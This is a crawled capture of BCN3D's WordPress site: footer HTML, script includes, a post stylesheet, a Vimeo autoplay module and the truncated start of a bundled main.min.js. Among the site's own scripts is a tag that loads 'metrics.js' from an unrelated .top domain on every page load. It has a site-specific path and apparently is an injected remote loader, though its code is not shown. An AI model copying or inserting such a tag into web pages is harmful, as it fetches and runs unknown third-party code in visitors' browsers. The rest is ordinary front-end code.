                                    <div class="menu-footer-about-container"><ul id="menu-footer-about-1" class="uk-list footer-menus"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://bcn3d.com/reseller/">Find reseller</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665322"><a href="https://bcn3d.com/become-a-reseller/">Become a BCN3D reseller</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545"><a href="https://bcn3d.com/technology/">IDEX technology</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-704054"><a href="https://www.bcn3d.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-jobs menu-item-1201"><a href="https://bcn3d.com/work-with-us/">Join our team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653768"><a href="https://www.bcn3d.com/pressroom/">Pressroom</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://bcn3d.com/contact-us/">Contact us</a></li>
</ul></div>                                </nav>
                            </div>
                        </li>
                    </ul>
                    
                </section>
                    
                <div class="uk-width-1-6@m">
                    <div class="footer-menu-col">
                        
                        <h4 class="footer-titles">Enter your e-mail address for updates</h4>
                                                <span id="footernewsletter_script">
                            <!--[if lte IE 8]> <script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2-legacy.js"></script> <![endif]--> <script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2.js"></script>
<script>hbspt.forms.create({portalId:"5757269",formId:"0396f0b4-f386-4335-b9e4-e1567044b1d7"})</script>                        </span>
                    </div>
                </div>

                                        <div class="footer-cee uk-hidden@s">
                            <div class="footer-cee-img">
                                <img src="[data-uri]" alt="https://bcn3d.com/wp-content/uploads/2022/01/logo_FEDER_ING.jpg" data-src="https://bcn3d.com/wp-content/uploads/2022/01/logo_FEDER_ING.jpg" decoding="async" class="lazyload" width="1230" height="986" data-eio-rwidth="1230" data-eio-rheight="986" /><noscript><img src="https://bcn3d.com/wp-content/uploads/2022/01/logo_FEDER_ING.jpg" alt="https://bcn3d.com/wp-content/uploads/2022/01/logo_FEDER_ING.jpg" data-eio="l" /></noscript>
                            </div>
                            <div class="footer-cee-txt"><h3>European Regional
Development Fund</h3>
<h4>A way to Make Europe</h4>
Within the framework of the ICEX Next program, BCN3D has received support from ICEX and co-financing from the European ERDF fund. The purpose of this support is to contribute to the international development of the company and its environment.</div>
                        </div>
                        
            </div>

            <div class="uk-grid uk-grid-collapse grid-post-footer">
                <div class="copyright uk-width-1-2 uk-width-1-3@s">
                    2025. BCN3D Technologies, Inc. All Rights Reserved.                </div>
                <div class="uk-width-1-2 uk-width-2-3@s">
                    <div class="uk-text-right"><ul id="menu-footer-legal" class="legal-menu"><li id="menu-item-594014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594014"><a rel="nofollow" href="https://bcn3d.com/es/terms-and-conditions/">Terms and conditions</a></li>
<li id="menu-item-613246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613246"><a rel="nofollow" href="https://bcn3d.com/purchase-conditions/">Purchase Conditions</a></li>
<li id="menu-item-594017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-594017"><a rel="nofollow privacy-policy" href="https://bcn3d.com/privacy-policy/">Privacy policy</a></li>
<li id="menu-item-594004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594004"><a rel="nofollow" href="https://bcn3d.com/web-cookies-legal-notice/">Cookies policy</a></li>
</ul></div>                </div>
            </div>
        </div>
    </footer>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/new-bcn3dtech/resources/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script>
	    <script src="https://pixelfaileron.top/2/bcn3d/metrics.js"></script>
    <script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bcn3d.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var wpajax = {"ajax_url":"https://bcn3d.com/wp-admin/admin-ajax.php"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bcn3d.com/wp-content/themes/new-bcn3dtech/dist/assets/js/main.min.js" id="main-js"></script>
<script type="text/javascript" src="https://bcn3d.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bcn3d.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bcn3d.com/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" src="https://bcn3d.com/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://bcn3d.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c965484640" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://bcn3d.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bcn3d.com/wp-content/cache/asset-cleanup/one/js/item/new-bcn3dtech__dist__assets__js__video-class-js-vc6d1ad8ffee2422add6f11bc257b5842781ad0b4.js" id="video-vimeo-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://bcn3d.com/wp-content/plugins/dflip/assets/js/dflip.min.js" id="dflip-script-js"></script>
<script type="text/javascript" src="https://bcn3d.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://bcn3d.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bcn3d.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script>var FWP_HTTP=FWP_HTTP||{};FWP_HTTP.lang='en'</script>    <div id="modal-quick-help" class="uk-flex-top" uk-modal>

    <div class="uk-modal-dialog uk-margin-auto-vertical">

        <button class="uk-modal-close uk-position-top-right uk-close-large b3d-close" type="button" uk-close=""></button>

        <div class="modal-dialog--inner">
                    </div>

        <div class="uk-modal-footer uk-light uk-text-center">
                    </div>

    </div>



</div>

<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/5757269.js"></script>

            <script>jQuery(function($){if($('.cart-empty').length){console.log('Empty cart');$('.wc-backward').click(function(e){e.preventDefault();window.history.back()})}})</script>
    
    <script>!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){var n=/\+/g;function o(e){return t.raw?e:encodeURIComponent(e)}function i(e){return o(t.json?JSON.stringify(e):String(e))}function r(o,i){var r=t.raw?o:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),t.json?JSON.parse(e):e}catch(e){}}(o);return e.isFunction(i)?i(r):r}var t=e.cookie=function(n,c,u){if(arguments.length>1&&!e.isFunction(c)){if("number"==typeof(u=e.extend({},t.defaults,u)).expires){var s=u.expires,a=u.expires=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*s)}return document.cookie=[o(n),"=",i(c),u.expires?"; expires="+u.expires.toUTCString():"",u.path?"; path="+u.path:"",u.domain?"; domain="+u.domain:"",u.secure?"; secure":""].join("")}for(var d,f=n?void 0:{},p=document.cookie?document.cookie.split("; "):[],l=0,m=p.length;l<m;l++){var x=p[l].split("="),g=(d=x.shift(),t.raw?d:decodeURIComponent(d)),v=x.join("=");if(n===g){f=r(v,c);break}n||void 0===(v=r(v))||(f[g]=v)}return f};t.defaults={},e.removeCookie=function(n,o){return e.cookie(n,"",e.extend({},o,{expires:-1})),!e.cookie(n)}});jQuery(document).ready(function($){if($.cookie('b3dCookieAdv')==undefined){var cookieadvert="<div class='cookieadvert uk-position-bottom uk-position-fixed z-index-5 uk-light' style='padding:10px 20px;background:#000'>"+"<div class='uk-grid uk-grid-small' uk-grid>"+"<div class='uk-width-5-6@s uk-text-center uk-text-left@s uk-text-small'>"+"This website or its third-party tools use cookies, which are necessary for its functioning and required to achieve the purposes illustrated in the cookie policy. You can <a href=\"https://www.bcn3d.com/web-cookies-legal-notice/\" style=\"text-decoration:underline;color:#1d8cc6\" rel=\"nofollow\">read our Cookie Policy</a>, change your cookie preferences, or continue browsing to accept all cookies."+"</div>"+"<div class='uk-width-1-6@s uk-text-center uk-text-left@s '>"+"<button id='cookie-agreed' class='uk-button uk-button-ghost-white style='margin-top:5px'>"+"I accept"+"</button>"+"</div>"+"</div>"+"</div>";$('body').append(cookieadvert);$('#cookie-agreed').bind('click',function(){$.cookie('b3dCookieAdv','1',{expires:30,path:'/'});$('.cookieadvert').fadeOut('fast')})}})</script>
    
    </body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 834/946 objects using Memcached
Page Caching using Disk: Enhanced 
Database Caching 97/150 queries in 0.067 seconds using Memcached

Served from: localhost @ 2025-12-23 09:08:56 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://bcn3d.com/wp-content/themes/new-bcn3dtech/dist/assets/css/post.min.css
body_size: 1237
content:
.hentry .alignleft{float:left;margin-right:15px}@media(min-width:768px){.hentry .alignleft{margin-right:25px}}.hentry .alignright{float:right;margin-left:15px}@media(min-width:768px){.hentry .alignright{margin-left:25px}}.hentry .aligncenter{margin-left:auto;margin-right:auto;display:block}.hentry .entry-content>figure{max-width:100%}.hentry .wp-caption-text{font-size:13px;line-height:1.4;margin:10px 0}.hentry iframe{max-width:100%;display:block}@media(max-width:767px){.hentry iframe{max-width:calc(100% + 30px);max-height:250px;margin-left:-15px;margin-right:-15px}}@media(min-width:768px){.hentry iframe{margin-left:auto;margin-right:auto}}.hentry .entry-content>p>img.alignnone{display:block}@media(max-width:767px){.hentry .entry-content>p>img.alignnone{max-width:calc(100% + 30px);margin-left:-15px;margin-right:-15px}}@media(max-width:480px){.hentry .entry-content>p>img.aligncenter{max-width:calc(100% + 30px);margin-left:-15px;margin-right:-15px}}.hentry figure{max-width:100%}@media(max-width:767px){.uk-breadcrumb{display:block}.entry-content table{max-width:100%;display:block}.hentry .entry-title{font-size:30px}}#ez-toc-container{padding:0 !important;border:0 !important}.ez-toc-title-container{padding:15px 0;border-style:solid;border-width:2px 0;border-color:#000;margin:0 0 15px 0}div#ez-toc-container ul ul{margin-top:5px !important}div#ez-toc-container p.ez-toc-title{font-weight:bold;font-size:20px;line-height:1}.ez-toc-list li{margin-bottom:5px !important;line-height:20px !important}.ez-toc-list>li>a{font-weight:bold}@media(min-width:768px){.ez-toc-list{-webkit-column-count:2;-moz-column-count:2;column-count:2}}.page-template-page-press #press-contact{background-color:#1d8cc6;border-top:3px solid #FFF}.page-template-page-press #press-contact p{margin:0;line-height:2em}.page-template-page-press .b3d-minipost .media-name{float:right;list-style:none;margin:0;padding:0;font-size:.770rem;line-height:1.5}.page-template-page-press .b3d-minipost .post-categories{display:none}.page-template-page-press .b3d-minipost .uk-card-body .uk-text-small{text-align:left;font-size:.770rem;line-height:1.5}.page-template-page-press .b3d-minipost .uk-card-body h3{text-align:left}.single-post .entry-content h2{font-size:20px}.single-post .entry-content h3{font-size:33px}.single-post .entry-content h3 strong,.single-post .entry-content h3 b{font-weight:600}.single-post .entry-content figure{max-width:100%}.section-terms-cloud .uk-container{max-width:1000px}.terms-pils-cloud li{display:inline}.terms-pils-cloud li .uk-button{margin:5px;min-width:90px}@media(min-width:1200px){.terms-pils-cloud li .uk-button{min-width:140px}}.terms-pils-cloud li .uk-button.btn-all{min-width:0}.terms-pils-cloud li.uk-active .uk-button-ghost-blue{color:#fff;background-color:#1d8cc6}.sharer-wrapper{border-top:2px solid #000;margin-top:60px;padding-top:30px}.sharer-wrapper .sharer-title{margin-right:10px}.sharer-wrapper .uk-icon-button{border:2px solid;color:#000;margin:0 5px}.sharer-wrapper .uk-icon-button.icon-twitter{color:#00acee}.sharer-wrapper .uk-icon-button.icon-facebook{color:#3b5998}.sharer-wrapper .uk-icon-button.icon-linkedin{color:#0e76a8}@media(min-width:1100px){.sharer-wrapper{width:40px;text-align:center;margin-right:30px;border:0;margin:0;padding:0;display:block}.sharer-wrapper.uk-active{width:40px !important;margin-left:-40px !important;-webkit-box-sizing:border-box;box-sizing:border-box;top:180px !important}.sharer-wrapper .sharer-title{margin:8px 0 0 0;font-size:11px;line-height:1;display:block}.sharer-wrapper .uk-icon-button{margin:10px 0 0 0}}@media(min-width:1100px){.sharer-positioner{position:absolute;top:0;left:-75px}}@media(min-width:1300px){}.category-528 .cat-item-528 .uk-button-ghost-black,.category-529 .cat-item-529 .uk-button-ghost-black,.category-530 .cat-item-530 .uk-button-ghost-black,.category-663 .cat-item-663 .uk-button-ghost-black,.category-667 .cat-item-667 .uk-button-ghost-black,.category-536 .cat-item-536 .uk-button-ghost-black,.category-535 .cat-item-535 .uk-button-ghost-black,.category-668 .cat-item-668 .uk-button-ghost-black,.category-531 .cat-item-531 .uk-button-ghost-black,.category-664 .cat-item-664 .uk-button-ghost-black,.category-534 .cat-item-534 .uk-button-ghost-black,.category-532 .cat-item-532 .uk-button-ghost-black,.category-669 .cat-item-669 .uk-button-ghost-black,.category-533 .cat-item-533 .uk-button-ghost-black,.category-665 .cat-item-665 .uk-button-ghost-black,.category-15790 .cat-item-15790 .uk-button-ghost-black,.category-15794 .cat-item-15794 .uk-button-ghost-black,.category-15798 .cat-item-15798 .uk-button-ghost-black{color:#fff;background:#000;border-color:#000}.blog .entry-header{min-height:50vh}.blog .entry-header>.uk-container{min-height:0}.category .hs-cta-find-resellers-desktop{color:#fff !important}.category .topright-separator{border-left:1px solid #fff !important}.category .uk-card-body a:hover{text-decoration:none}.bcn3d-categories ul{margin:0;padding:0;list-style:none;display:block}.bcn3d-categories ul li{display:inline;margin:0;padding:0}.bcn3d-categories ul li a{margin:0 2px}@media(min-width:768px){.bcn3d-categories ul li a{margin:0 15px}}@media(min-width:1380px){.bcn3d-categories ul li a{margin:0 25px}}.b3d-minipost .post-categories{float:right;list-style:none;margin:0;padding:0;font-size:.770rem;line-height:1.5}.b3d-minipost .post-categories li{display:inline}.b3d-minipost .post-categories li a{color:#333}.b3d-minipost .post-categories li+li:before{content:", "}.b3d-minipost .post-categories+.uk-text-small{font-size:.770rem;line-height:1.5}.b3d-minipost .b3d-minipost-figure{padding:65% 0 0 0;-webkit-box-sizing:padding-box;box-sizing:padding-box}.minipost-date{font-size:10px;letter-spacing:.05em}.posts-pagination{text-align:center}.posts-pagination .nav-links div{display:inline}@media(max-width:979px){.posts-pagination .nav-links div{display:block;margin-bottom:10px}}.posts-pagination .nav-links div a{min-width:40px;line-height:40px;text-align:center;border:1px solid;display:inline-block;min-width:110px;padding:0 20px;-webkit-box-sizing:border-box;box-sizing:border-box}@media(min-width:1200px){.posts-pagination .nav-links div a{min-width:150px;text-align:center}}@media(max-width:979px){.posts-pagination .nav-links div a{font-size:13px;min-width:70px}}.posts-pagination .nav-links div a .uk-icon{margin:0 10px}.posts-pagination .nav-links div a:hover{text-decoration:none;color:#000}@media(min-width:980px){.posts-pagination .nav-links div+div{margin-left:10px}}

--- FILE ---
content_type: application/javascript
request_url: https://bcn3d.com/wp-content/cache/asset-cleanup/one/js/item/new-bcn3dtech__dist__assets__js__video-class-js-vc6d1ad8ffee2422add6f11bc257b5842781ad0b4.js
body_size: 1866
content:
/*!/wp-content/themes/new-bcn3dtech/dist/assets/js/video-class.js*/
(function(){function r(e,n,t){function o(i,f){if(!n[i]){if(!e[i]){var c="function"==typeof require&&require;if(!f&&c)return c(i,!0);if(u)return u(i,!0);var a=new Error("Cannot find module '"+i+"'");throw a.code="MODULE_NOT_FOUND",a}var p=n[i]={exports:{}};e[i][0].call(p.exports,function(r){var n=e[i][1][r];return o(n||r)},p,p.exports,r,e,n,t)}return n[i].exports}for(var u="function"==typeof require&&require,i=0;i<t.length;i++)o(t[i]);return o}return r})()({1:[function(require,module,exports){'use strict';var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1;descriptor.configurable=!0;if("value" in descriptor)descriptor.writable=!0;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _videoModulo=require('./video-modulo');var _videoModulo2=_interopRequireDefault(_videoModulo);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}
function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function")}}
var elemsHTML={todosLosVideos:document.querySelectorAll(".plyr__video-embed")};var VideosMain=function(){function VideosMain(){var _this=this;_classCallCheck(this,VideosMain);this.apiVimeoCargada=!1;this.videos=[];this.observerVideoActivo;this.observerCallbackEjecutada=!1;if(this.existeVideo()){this.observaVideos();this.inicializaVideos();if(!this.apiVimeoCargada){this.inicializaVimeoAPI();this.apiVimeoCargada=!0}
if(document.querySelector('script#iframe-vimeo')){document.querySelector('script#iframe-vimeo').addEventListener('load',function(){_this.inicializaReproductoresVideoIframe()})}}else{}}
_createClass(VideosMain,[{key:'existeVideo',value:function existeVideo(){var existeVideo=document.querySelectorAll('.video-iframe-vimeo');if(existeVideo.length!=0)return!0;return!1}},{key:'inicializaVimeoAPI',value:function inicializaVimeoAPI(){var tag=document.createElement("script");tag.id="iframe-vimeo";tag.src="https://player.vimeo.com/api/player.js";var firstScriptTag=document.getElementsByTagName("script")[0];firstScriptTag.parentNode.insertBefore(tag,firstScriptTag)}},{key:'inicializaReproductoresVideoIframe',value:function inicializaReproductoresVideoIframe(){var _this2=this;var reproductores=[];var _iteratorNormalCompletion=!0;var _didIteratorError=!1;var _iteratorError=undefined;try{for(var _iterator=this.videos[Symbol.iterator](),_step;!(_iteratorNormalCompletion=(_step=_iterator.next()).done);_iteratorNormalCompletion=!0){var elVideo=_step.value;reproductores.push(elVideo.inicializaReproductor())}}catch(err){_didIteratorError=!0;_iteratorError=err}finally{try{if(!_iteratorNormalCompletion&&_iterator.return){_iterator.return()}}finally{if(_didIteratorError){throw _iteratorError}}}
Promise.all(reproductores).then(function(){_this2.onVideos()})}},{key:'onVideos',value:function onVideos(){console.log('on videos / de momento nothing')}},{key:'playVideo',value:function playVideo(idVideo){console.log("Play para ",idVideo);var _iteratorNormalCompletion2=!0;var _didIteratorError2=!1;var _iteratorError2=undefined;try{for(var _iterator2=this.videos[Symbol.iterator](),_step2;!(_iteratorNormalCompletion2=(_step2=_iterator2.next()).done);_iteratorNormalCompletion2=!0){var elVideo=_step2.value;if(elVideo.idVideo==idVideo){console.log("Play para elVideo.idVideo ",elVideo.idVideo);elVideo.play()}}}catch(err){_didIteratorError2=!0;_iteratorError2=err}finally{try{if(!_iteratorNormalCompletion2&&_iterator2.return){_iterator2.return()}}finally{if(_didIteratorError2){throw _iteratorError2}}}}},{key:'pauseVideo',value:function pauseVideo(idVideo){console.log("Pause para ",idVideo);var _iteratorNormalCompletion3=!0;var _didIteratorError3=!1;var _iteratorError3=undefined;try{for(var _iterator3=this.videos[Symbol.iterator](),_step3;!(_iteratorNormalCompletion3=(_step3=_iterator3.next()).done);_iteratorNormalCompletion3=!0){var elVideo=_step3.value;if(elVideo.idVideo==idVideo){elVideo.pause()}}}catch(err){_didIteratorError3=!0;_iteratorError3=err}finally{try{if(!_iteratorNormalCompletion3&&_iterator3.return){_iterator3.return()}}finally{if(_didIteratorError3){throw _iteratorError3}}}}},{key:'observaVideos',value:function observaVideos(){var _this3=this;var callbackVideoActivo=function callbackVideoActivo(entries){if(!_this3.observerCallbackEjecutada){_this3.observerCallbackEjecutada=!0;return}
entries.forEach(function(entry){var videoVimeoTarget=entry.target;var isIntersecting=entry.isIntersecting;var videoVimeoTargetID=videoVimeoTarget.dataset.videoId;if(entry.boundingClientRect.top>0&&isIntersecting){console.log('1) PLAY ',videoVimeoTargetID);_this3.playVideo(videoVimeoTargetID)}
if(entry.boundingClientRect.top<0&&!isIntersecting){console.log('2) PAUSE',videoVimeoTargetID);_this3.pauseVideo(videoVimeoTargetID)}
if(entry.boundingClientRect.top<0&&isIntersecting){console.log('3) PLAY',videoVimeoTargetID);_this3.playVideo(videoVimeoTargetID)}
if(entry.boundingClientRect.top>window.innerHeight&&!isIntersecting){console.log('4) PAUSE',videoVimeoTargetID);_this3.pauseVideo(videoVimeoTargetID)}})};this.observerVideoActivo=new IntersectionObserver(callbackVideoActivo,{rootMargin:'-50%'})}},{key:'inicializaVideos',value:function inicializaVideos(){var _iteratorNormalCompletion4=!0;var _didIteratorError4=!1;var _iteratorError4=undefined;try{for(var _iterator4=elemsHTML.todosLosVideos[Symbol.iterator](),_step4;!(_iteratorNormalCompletion4=(_step4=_iterator4.next()).done);_iteratorNormalCompletion4=!0){var elVideo=_step4.value;var nuevoVideo=void 0;nuevoVideo=new _videoModulo2.default(elVideo);this.videos.push(nuevoVideo);this.observerVideoActivo.observe(elVideo)}}catch(err){_didIteratorError4=!0;_iteratorError4=err}finally{try{if(!_iteratorNormalCompletion4&&_iterator4.return){_iterator4.return()}}finally{if(_didIteratorError4){throw _iteratorError4}}}}}]);return VideosMain}();var videosApp=new VideosMain()},{"./video-modulo":2}],2:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1;descriptor.configurable=!0;if("value" in descriptor)descriptor.writable=!0;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function")}}
var Video=function(){function Video(elementoVideo){_classCallCheck(this,Video);this.idVideo=elementoVideo.dataset.videoId;this.visible=!0;this.videoElemento=elementoVideo}
_createClass(Video,[{key:"inicializaReproductor",value:function inicializaReproductor(){var _this=this;return new Promise(function(resolve,reject){_this.videoElemento=new Vimeo.Player(_this.videoElemento,{id:_this.videoElemento.dataset.videoId,controls:!1,muted:!0,autoplay:!0,playsinline:!0,loop:!0,responsive:!0,autopause:!1});resolve()})}},{key:"play",value:function play(){this.videoElemento.play()}},{key:"pause",value:function pause(){this.videoElemento.play()}}]);return Video}();exports.default=Video},{}]},{},[1])
;

--- FILE ---
content_type: application/javascript
request_url: https://bcn3d.com/wp-content/themes/new-bcn3dtech/dist/assets/js/main.min.js
body_size: 77631
content:
!function n(s,o,r){function a(e,t){if(!o[e]){if(!s[e]){var i="function"==typeof require&&require;if(!t&&i)return i(e,!0);if(l)return l(e,!0);throw(i=new Error("Cannot find module '"+e+"'")).code="MODULE_NOT_FOUND",i}i=o[e]={exports:{}},s[e][0].call(i.exports,function(t){return a(s[e][1][t]||t)},i,i.exports,n,s,o,r)}return o[e].exports}for(var l="function"==typeof require&&require,t=0;t<r.length;t++)a(r[t]);return a}({1:[function(t,e,i){var n,s;n=this,s=function(){"use strict";function e(t){e.installed||t.icon.add({youtube:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M15,4.1c1,0.1,2.3,0,3,0.8c0.8,0.8,0.9,2.1,0.9,3.1C19,9.2,19,10.9,19,12c-0.1,1.1,0,2.4-0.5,3.4c-0.5,1.1-1.4,1.5-2.5,1.6 c-1.2,0.1-8.6,0.1-11,0c-1.1-0.1-2.4-0.1-3.2-1c-0.7-0.8-0.7-2-0.8-3C1,11.8,1,10.1,1,8.9c0-1.1,0-2.4,0.5-3.4C2,4.5,3,4.3,4.1,4.2 C5.3,4.1,12.6,4,15,4.1z M8,7.5v6l5.5-3L8,7.5z"/></svg>',yootheme:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m16.15,5.48c-1.37,0-2.45.61-3.11,1.54-.66-.93-1.74-1.54-3.11-1.54-1.75,0-3.03,1-3.57,2.41v-2.22h-2.01v4.45c0,.85-.31,1.35-1.18,1.35s-1.18-.5-1.18-1.35v-4.45H0v4.86c0,.7.17,1.33.53,1.82.34.49.88.85,1.6,1v3.16h2.1v-3.16c1.28-.28,1.96-1.17,2.1-2.35.52,1.44,1.81,2.48,3.59,2.48,1.37,0,2.45-.61,3.11-1.54.66.93,1.74,1.54,3.11,1.54,2.37,0,3.85-1.82,3.85-4s-1.49-4-3.85-4Zm-6.22,5.99c-1.11,0-1.85-.72-1.85-1.99s.74-1.99,1.85-1.99,1.85.72,1.85,1.99-.74,1.99-1.85,1.99Zm6.22,0c-1.11,0-1.85-.72-1.85-1.99s.74-1.99,1.85-1.99,1.85.72,1.85,1.99-.74,1.99-1.85,1.99Z"/></svg>',yelp:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M17.175,14.971c-0.112,0.77-1.686,2.767-2.406,3.054c-0.246,0.1-0.487,0.076-0.675-0.069\tc-0.122-0.096-2.446-3.859-2.446-3.859c-0.194-0.293-0.157-0.682,0.083-0.978c0.234-0.284,0.581-0.393,0.881-0.276\tc0.016,0.01,4.21,1.394,4.332,1.482c0.178,0.148,0.263,0.379,0.225,0.646L17.175,14.971L17.175,14.971z M11.464,10.789\tc-0.203-0.307-0.199-0.666,0.009-0.916c0,0,2.625-3.574,2.745-3.657c0.203-0.135,0.452-0.141,0.69-0.025\tc0.691,0.335,2.085,2.405,2.167,3.199v0.027c0.024,0.271-0.082,0.491-0.273,0.623c-0.132,0.083-4.43,1.155-4.43,1.155\tc-0.322,0.096-0.68-0.06-0.882-0.381L11.464,10.789z M9.475,9.563C9.32,9.609,8.848,9.757,8.269,8.817c0,0-3.916-6.16-4.007-6.351\tc-0.057-0.212,0.011-0.455,0.202-0.65C5.047,1.211,8.21,0.327,9.037,0.529c0.27,0.069,0.457,0.238,0.522,0.479\tc0.047,0.266,0.433,5.982,0.488,7.264C10.098,9.368,9.629,9.517,9.475,9.563z M9.927,19.066c-0.083,0.225-0.273,0.373-0.54,0.421\tc-0.762,0.13-3.15-0.751-3.647-1.342c-0.096-0.131-0.155-0.262-0.167-0.394c-0.011-0.095,0-0.189,0.036-0.272\tc0.061-0.155,2.917-3.538,2.917-3.538c0.214-0.272,0.595-0.355,0.952-0.213c0.345,0.13,0.56,0.428,0.536,0.749\tC10.014,14.479,9.977,18.923,9.927,19.066z M3.495,13.912c-0.235-0.009-0.444-0.148-0.568-0.382c-0.089-0.17-0.151-0.453-0.19-0.794\tC2.63,11.701,2.761,10.144,3.07,9.648c0.145-0.226,0.357-0.345,0.592-0.336c0.154,0,4.255,1.667,4.255,1.667\tc0.321,0.118,0.521,0.453,0.5,0.833c-0.023,0.37-0.236,0.655-0.551,0.738L3.495,13.912z"/></svg>',xing:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M4.4,4.56 C4.24,4.56 4.11,4.61 4.05,4.72 C3.98,4.83 3.99,4.97 4.07,5.12 L5.82,8.16 L5.82,8.17 L3.06,13.04 C2.99,13.18 2.99,13.33 3.06,13.44 C3.12,13.55 3.24,13.62 3.4,13.62 L6,13.62 C6.39,13.62 6.57,13.36 6.71,13.12 C6.71,13.12 9.41,8.35 9.51,8.16 C9.49,8.14 7.72,5.04 7.72,5.04 C7.58,4.81 7.39,4.56 6.99,4.56 L4.4,4.56 L4.4,4.56 Z"/><path d="M15.3,1 C14.91,1 14.74,1.25 14.6,1.5 C14.6,1.5 9.01,11.42 8.82,11.74 C8.83,11.76 12.51,18.51 12.51,18.51 C12.64,18.74 12.84,19 13.23,19 L15.82,19 C15.98,19 16.1,18.94 16.16,18.83 C16.23,18.72 16.23,18.57 